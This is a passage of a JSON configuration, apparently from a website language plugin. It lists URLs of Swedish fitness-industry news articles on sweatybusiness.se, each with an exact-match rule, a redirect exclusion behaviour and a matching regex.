/twiik\\-oppnar\\-dorren\\-mot\\-storbritannien\\-tecknar\\-pilotavtal\\-for\\-distribution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-och-beaverfit-inleder-ett-riktigt-starkt-partnerskap\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-och\\-beaverfit\\-inleder\\-ett\\-riktigt\\-starkt\\-partnerskap\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/virtual-training-cycle-fran-matrix-ett-nytt-och-engagerande-cykelpass-vid-varje-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/virtual\\-training\\-cycle\\-fran\\-matrix\\-ett\\-nytt\\-och\\-engagerande\\-cykelpass\\-vid\\-varje\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/en-pts-perspektiv-pa-en-pt-remiss\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/en\\-pts\\-perspektiv\\-pa\\-en\\-pt\\-remiss\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/egenskaper-bakom-en-saljande-receptionist\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/egenskaper\\-bakom\\-en\\-saljande\\-receptionist\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fuud-forvarvar-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fuud\\-forvarvar\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/2-av-3-har-forandrat-sina-traningsvanor-under-pandemin-enligt-friskisindex-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/2\\-av\\-3\\-har\\-forandrat\\-sina\\-traningsvanor\\-under\\-pandemin\\-enligt\\-friskisindex\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/popmusik-popularast-i-samband-med-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/popmusik\\-popularast\\-i\\-samband\\-med\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-foodbox-nar-mat-blir-svart\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-foodbox\\-nar\\-mat\\-blir\\-svart\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-koper-in-sig-i-novasecur\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-koper\\-in\\-sig\\-i\\-novasecur\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbjudan-till-branschevent-hos-concept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbjudan\\-till\\-branschevent\\-hos\\-concept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/internationella-succekonceptet-f45-training-oppnar-i-goteborg-forsta-studion-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/internationella\\-succekonceptet\\-f45\\-training\\-oppnar\\-i\\-goteborg\\-forsta\\-studion\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-vaxer-i-malmo-dubblar-antalet-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-vaxer\\-i\\-malmo\\-dubblar\\-antalet\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/concept-lanserar-ny-kropsscanner-fran-tanita\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/concept\\-lanserar\\-ny\\-kropsscanner\\-fran\\-tanita\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forenkla-adminstrationen-med-wondrs-affarssystem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forenkla\\-adminstrationen\\-med\\-wondrs\\-affarssystem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-utrustar-ett-traningscenter-pa-3-000-kvm-var-forst-med-en-titt-inuti-allstars-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-utrustar\\-ett\\-traningscenter\\-pa\\-3\\-000\\-kvm\\-var\\-forst\\-med\\-en\\-titt\\-inuti\\-allstars\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forsaljningsprocessen-pa-gym-forr-och-nu\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forsaljningsprocessen\\-pa\\-gym\\-forr\\-och\\-nu\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/true-fitness-lanserar-lopbandet-stryker-slat-treadmill\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/true\\-fitness\\-lanserar\\-lopbandet\\-stryker\\-slat\\-treadmill\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-rapport-europeactive-presenterar-den-forsta-european-health-and-fitness-consumer-survey\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-rapport\\-europeactive\\-presenterar\\-den\\-forsta\\-european\\-health\\-and\\-fitness\\-consumer\\-survey\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ger-dig-en-helhetslosning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ger\\-dig\\-en\\-helhetslosning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/succe-for-concepts-containerlosning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/succe\\-for\\-concepts\\-containerlosning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sturebadet-valjer-zoezi-mybusiness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sturebadet\\-valjer\\-zoezi\\-mybusiness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-satsade-stort-pa-fibo-massan-i-tyskland\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-satsade\\-stort\\-pa\\-fibo\\-massan\\-i\\-tyskland\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-inleder-partnerskap-med-peloton-commercial-och-blir-exklusiv-aterforsaljare-av-precor-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-inleder\\-partnerskap\\-med\\-peloton\\-commercial\\-och\\-blir\\-exklusiv\\-aterforsaljare\\-av\\-precor\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/body-bike-firar-25-ar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/body\\-bike\\-firar\\-25\\-ar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/core-health-fitness-koper-upp-streamingtjansten-wexer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/core\\-health\\-fitness\\-koper\\-upp\\-streamingtjansten\\-wexer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-designar-om-sin-certifierade-iwf-plate-collection\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-designar\\-om\\-sin\\-certifierade\\-iwf\\-plate\\-collection\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-ger-sin-in-i-stryketraning-med-ai-boostade-peloton-guide\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-ger\\-sin\\-in\\-i\\-stryketraning\\-med\\-ai\\-boostade\\-peloton\\-guide\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forsta-dina-kunder-och-forsta-vardet-av-att-anvanda-nps-mot-befintliga-kunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forsta\\-dina\\-kunder\\-och\\-forsta\\-vardet\\-av\\-att\\-anvanda\\-nps\\-mot\\-befintliga\\-kunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/missa-inte-almega-branschdag-20-maj-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/missa\\-inte\\-almega\\-branschdag\\-20\\-maj\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-till-den-tveksamma-kunden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-till\\-den\\-tveksamma\\-kunden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-kvartalsrapport-q1-2022-ett-kvartal-i-forandring\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-kvartalsrapport\\-q1\\-2022\\-ett\\-kvartal\\-i\\-forandring\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wahoo-koper-upp-rgt-cycling-och-lanserar-prenumerationstjanst\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wahoo\\-koper\\-upp\\-rgt\\-cycling\\-och\\-lanserar\\-prenumerationstjanst\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-rekryterar-actics-marknadschef-sofia-brandberg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-rekryterar\\-actics\\-marknadschef\\-sofia\\-brandberg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/q1-rapport-stark-medlemstillvaxt-och-miljardomsattning-for-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/q1\\-rapport\\-stark\\-medlemstillvaxt\\-och\\-miljardomsattning\\-for\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/webinarium-sa-lyckas-du-med-onlinecoaching\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/webinarium\\-sa\\-lyckas\\-du\\-med\\-onlinecoaching\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-gymbranschen-efter-covid-del-1-gymmen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-gymbranschen\\-efter\\-covid\\-del\\-1\\-gymmen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-concept-traningsredskaps-event-i-jonkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-concept\\-traningsredskaps\\-event\\-i\\-jonkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/event-boutique-fitness-15-juni\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/event\\-boutique\\-fitness\\-15\\-juni\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fiture-lanserar-ny-traningsspegel-som-ska-ta-upp-kampen-med-konkurrenterna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fiture\\-lanserar\\-ny\\-traningsspegel\\-som\\-ska\\-ta\\-upp\\-kampen\\-med\\-konkurrenterna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-95-mia-bjorkroos-global-ambassador-wifa-women-in-fitness-association\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-95\\-mia\\-bjorkroos\\-global\\-ambassador\\-wifa\\-women\\-in\\-fitness\\-association\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/set4play-okar-lonsamheten-i-din-grupptraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/set4play\\-okar\\-lonsamheten\\-i\\-din\\-grupptraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stora-steg-framat-for-intelligent-cycling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stora\\-steg\\-framat\\-for\\-intelligent\\-cycling\/$"},{"type":"IS_EXACTLY","value":"\/vad-tycker-dina-kunder-att-du-ar-bra-pa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/vad\\-tycker\\-dina\\-kunder\\-att\\-du\\-ar\\-bra\\-pa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trime-app-och-atunya-har-oppnat-upp-the-studio-by-trime-atunya-en-multifunktionell-hub-for-egenforetagande-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trime\\-app\\-och\\-atunya\\-har\\-oppnat\\-upp\\-the\\-studio\\-by\\-trime\\-atunya\\-en\\-multifunktionell\\-hub\\-for\\-egenforetagande\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-kvartalsrapport-intakterna-pekar-uppat-och-planerar-ta-in-nytt-kapital\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-kvartalsrapport\\-intakterna\\-pekar\\-uppat\\-och\\-planerar\\-ta\\-in\\-nytt\\-kapital\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-challenge-lyfter-lokmotion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-challenge\\-lyfter\\-lokmotion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-utvecklar-padelverksamheten-satsning-pa-traning-for-barn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-utvecklar\\-padelverksamheten\\-satsning\\-pa\\-traning\\-for\\-barn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-trends-content-is-king\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-trends\\-content\\-is\\-king\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/debattinlagg-fler-forebyggande-halsosatsningar-behovs-vi-har-inte-rad-att-vanta\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/debattinlagg\\-fler\\-forebyggande\\-halsosatsningar\\-behovs\\-vi\\-har\\-inte\\-rad\\-att\\-vanta\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-accelerar-sin-digtialisering-med-hjalp-av-brp-systems-mobility-losning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-accelerar\\-sin\\-digtialisering\\-med\\-hjalp\\-av\\-brp\\-systems\\-mobility\\-losning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zoezi-rekryterar-diana-willman-ivarsson\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zoezi\\-rekryterar\\-diana\\-willman\\-ivarsson\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-lanserar-nya-medlemskap-anpassade-efter-kundens-behov\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-lanserar\\-nya\\-medlemskap\\-anpassade\\-efter\\-kundens\\-behov\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-ger-casall-pro-ett-okat-fortroende-i-nytt-tva-arsavtal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-ger\\-casall\\-pro\\-ett\\-okat\\-fortroende\\-i\\-nytt\\-tva\\-arsavtal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dior-x-technogym-limited-edition-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dior\\-x\\-technogym\\-limited\\-edition\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personlig-traning-mojligheter-och-utmaningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personlig\\-traning\\-mojligheter\\-och\\-utmaningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/spaningar-fran-almega-friskvardsforetagens-branschdag-20-maj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/spaningar\\-fran\\-almega\\-friskvardsforetagens\\-branschdag\\-20\\-maj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondrs-formularverktyg-skapar-proffsiga-anmalningsformular\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondrs\\-formularverktyg\\-skapar\\-proffsiga\\-anmalningsformular\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traffa-concept-pa-workout-are-27-29-maj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traffa\\-concept\\-pa\\-workout\\-are\\-27\\-29\\-maj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/antligen-outdoor-sasong-igen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/antligen\\-outdoor\\-sasong\\-igen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/strava-har-fordubblat-antalet-anvandare-pa-tva-ar-nar-100-miljoner-anvandare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/strava\\-har\\-fordubblat\\-antalet\\-anvandare\\-pa\\-tva\\-ar\\-nar\\-100\\-miljoner\\-anvandare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/google-och-samsung-teamar-upp-for-att-forenkla-datadelning-mellan-tranings-och-halsoappar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/google\\-och\\-samsung\\-teamar\\-upp\\-for\\-att\\-forenkla\\-datadelning\\-mellan\\-tranings\\-och\\-halsoappar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-hjalper-les-deux-att-trendsatta-den-moderna-arbetsplatsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-hjalper\\-les\\-deux\\-att\\-trendsatta\\-den\\-moderna\\-arbetsplatsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-trainings-intakter-okade-med-175-under-arets-forsta-kvartal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-trainings\\-intakter\\-okade\\-med\\-175\\-under\\-arets\\-forsta\\-kvartal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/carolina-kluft-generation-pep-sweaty-business-podcast-97\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/carolina\\-kluft\\-generation\\-pep\\-sweaty\\-business\\-podcast\\-97\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-flyttar-till-nya-grona-lokaler\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-flyttar\\-till\\-nya\\-grona\\-lokaler\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/malin-gaimer-ny-nordic-brand-manager-hos-qicraft-group\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/malin\\-gaimer\\-ny\\-nordic\\-brand\\-manager\\-hos\\-qicraft\\-group\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-skapar-du-engagerade-medarbetare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-skapar\\-du\\-engagerade\\-medarbetare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-fyller-28-ar-se-throwback-bilderna-du-inte-sett-innan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-fyller\\-28\\-ar\\-se\\-throwback\\-bilderna\\-du\\-inte\\-sett\\-innan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-vad-definierar-en-bra-digitaliseringsprocess\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-vad\\-definierar\\-en\\-bra\\-digitaliseringsprocess\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podd-sweaty-business-trends-nya-affarsmodeller\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podd\\-sweaty\\-business\\-trends\\-nya\\-affarsmodeller\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/europeactive-laddar-upp-for-beactive-day-23-september\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/europeactive\\-laddar\\-upp\\-for\\-beactive\\-day\\-23\\-september\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-till-en-spontanbesokare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-till\\-en\\-spontanbesokare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pdl-group-i-samarbete-med-gymkedjan-sky-fitness-i-norge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pdl\\-group\\-i\\-samarbete\\-med\\-gymkedjan\\-sky\\-fitness\\-i\\-norge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/inbody-loves-crossfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/inbody\\-loves\\-crossfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/who-fetma-och-overvikt-orsak-till-12-miljoner-fortida-dodsfall-i-europa-arligen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/who\\-fetma\\-och\\-overvikt\\-orsak\\-till\\-12\\-miljoner\\-fortida\\-dodsfall\\-i\\-europa\\-arligen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/johan-arnerlind-eleiko-sweaty-business-podcast-99\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/johan\\-arnerlind\\-eleiko\\-sweaty\\-business\\-podcast\\-99\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/trx-forsatt-i-konkurs-soker-nya-agare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/trx\\-forsatt\\-i\\-konkurs\\-soker\\-nya\\-agare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/minskat-intresse-for-appar-kring-mental-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/minskat\\-intresse\\-for\\-appar\\-kring\\-mental\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hotellkedjan-hyatt-piloterar-privata-gym-som-kan-hyras-per-timme\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hotellkedjan\\-hyatt\\-piloterar\\-privata\\-gym\\-som\\-kan\\-hyras\\-per\\-timme\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rekrytera-ratt-och-bygg-en-produktiv-organisation\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rekrytera\\-ratt\\-och\\-bygg\\-en\\-produktiv\\-organisation\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gunilla-von-platens-investering-moss-noor-lanseras-stort-pa-stadium\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gunilla\\-von\\-platens\\-investering\\-moss\\-noor\\-lanseras\\-stort\\-pa\\-stadium\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-provar-nya-vagar-att-vaxa-testar-hotellmarknaden-och-andra-initiativ\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-provar\\-nya\\-vagar\\-att\\-vaxa\\-testar\\-hotellmarknaden\\-och\\-andra\\-initiativ\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-oppnar-butik-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-oppnar\\-butik\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/watchos-9-apple-vaxlar-upp-for-att-locka-lopare-och-triatleter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/watchos\\-9\\-apple\\-vaxlar\\-upp\\-for\\-att\\-locka\\-lopare\\-och\\-triatleter\/$"},{"type":"IS_EXACTLY","value":"https